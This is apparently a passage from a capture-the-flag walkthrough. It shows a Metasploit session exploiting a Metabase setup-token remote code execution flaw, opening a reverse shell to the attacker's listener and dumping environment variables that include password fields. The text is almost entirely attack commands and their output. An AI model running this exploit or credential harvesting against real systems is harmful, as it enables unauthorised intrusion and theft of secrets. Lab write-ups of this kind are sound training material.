 msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Started reverse TCP handler on 10.10.14.110:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.14.110:4444 → 10.10.11.233:41834) at 2024-01-23 10:59:39 +1100
whoami
metabase
env
MB_LDAP_BIND_DN=
LANGUAGE=en_US:en
USER=metabase
HOSTNAME=0a5f7af60327
FC_LANG=en-US
SHLVL=5
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
HOME=/home/metabase
MB_EMAIL_SMTP_PASSWORD=
LC_CTYPE=en_US.UTF-8
JAVA_VERSION=jdk-11.0.19+7
LOGNAME=metabase
_=/bin/sh
MB_DB_CONNECTION_URI=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_PASS=
MB_JETTY_HOST=0.0.0.0
META_PASS=A #
LANG=en_US.UTF-8
MB_LDAP_PASSWORD=
SHELL=/bin/sh
MB_EMAIL_SMTP_USERNAME=
MB_DB_USER=
META_USER=me s
LC_ALL=en_US.UTF-8
JAVA_HOME=/opt/java/openjdk
PWD=/
MB_DB_FILE=//metabase.db/metabase.db
Password